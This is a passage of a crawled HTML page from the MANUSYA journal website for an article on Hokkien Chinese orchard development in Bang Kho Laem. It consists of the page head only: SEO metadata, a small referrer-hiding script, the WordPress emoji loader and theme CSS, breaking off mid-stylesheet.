

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/
body_size: 155301
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>The Chinese Hokkien People and the Orchard Development in Bang Kho Laem in the Past - MANUSYA</title>
<meta name="description" content="In this article the writer attempts to provide the answers to two questions. These are: 1) Why did the Chinese Hokkien people come to practice orchard"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Chinese Hokkien People and the Orchard Development in Bang Kho Laem in the Past - MANUSYA" />
<meta property="og:description" content="In this article the writer attempts to provide the answers to two questions. These are: 1) Why did the Chinese Hokkien people come to practice orchard" />
<meta property="og:url" content="http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/" />
<meta property="og:site_name" content="MANUSYA" />
<meta property="article:tag" content="Vol 17" />
<meta property="og:updated_time" content="2021-06-18T16:24:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Chinese Hokkien People and the Orchard Development in Bang Kho Laem in the Past - MANUSYA" />
<meta name="twitter:description" content="In this article the writer attempts to provide the answers to two questions. These are: 1) Why did the Chinese Hokkien people come to practice orchard" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://www.manusya.journals.chula.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"http://www.manusya.journals.chula.ac.th/articles/the-chinese-hokkien-people-and-the-orchard-development-in-bang-kho-laem-in-the-past/","name":"The Chinese Hokkien People and the Orchard Development in Bang Kho Laem in the Past"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MANUSYA &raquo; Feed" href="http://www.manusya.journals.chula.ac.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="MANUSYA &raquo; Comments Feed" href="http://www.manusya.journals.chula.ac.th/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.manusya.journals.chula.ac.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.6.7' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#1a1a1a;}a:hover,a:focus{color:#e2564d;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Assistant',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#141a21;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:48px;font-size:3.2rem;font-family:'Poppins',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-family:'Poppins',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:24px;font-size:1.6rem;font-family:'Poppins',sans-serif;line-height:1.1;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.1;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.1;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;line-height:1.1;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#e2564d;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#5f656c;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1a1a1a;background-color:#1a1a1a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1a1a1a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1a1a1a;background-color:#1a1a1a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1a1a1a;border-color:#1a1a1a;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1a1a1a;}.entry-meta,.entry-meta *{line-height:1.45;color:#1a1a1a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#e2564d;}.widget-title{font-size:21px;font-size:1.4rem;color:#5f656c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1a1a1a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1a1a1a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1a1a1a;border-color:#1a1a1a;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1a1a1a;}.single .ast-author-details .author-title{color:#e2564d;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;} .ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:8px;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:#ffffff;background-color:#ffffff;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:rgba(0,0,0,0);border-color:#ffffff;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#1a1a1a;}.elementor-button-wrapper .elementor-button{font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:rgba(0,0,0,0);border-color:#ffffff;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ffffff;background-color:#ffffff;color:#1a1a1a;font-family:'Poppins',sans-serif;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:8px;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#1a1a1a;border-color:#ffffff;background-color:#ffffff;border-radius:8px;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:'Poppins',sans-serif;font-weight:600;font-size:12px;font-size:0.8rem;line-height:1;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:rgba(0,0,0,0);border-color:#ffffff;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-image:linear-gradient(to right,#ffffff,#ffffff),url(http://www.manusya.journals.chula.ac.th/wp-content/uploads/2021/03/bg-line.png);;background-repeat:repeat-y;background-position:center center;background-size:auto;background-attachment:scroll;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:24px;}h2,.entry-content h2{font-size:22px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://www.manusya.journals.chula.ac.th/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://www.manusya.journals.chula.ac.th/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://www.manusya.journals.chula.ac.th/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#1a1a1a;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0%;margin-bottom:0%;margin-left:0%;margin-right:0%;}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-left:-1%;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Assistant',sans-serif;font-weight:600;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:1em;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#e2564d;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ffffff;;background-image:none;;min-height:90px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:20px;padding-right:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#c9cfd7;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:8px;font-size:0.53333333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#e385a9;;background-image:none;;min-height:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:35px;grid-row-gap:35px;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:60px;padding-bottom:60px;padding-left:60px;padding-right:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-image:linear-gradient(135deg,rgb(227,133,169) 0%,rgb(227,133,169) 96%);;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#ffffff;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:0;max-width:100%;padding-left:35px;padding-right:35px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;font-size:16px;font-size:1.0666666666667rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#3e3e3e;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#000000;font-size:20px;font-size:1.3333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point 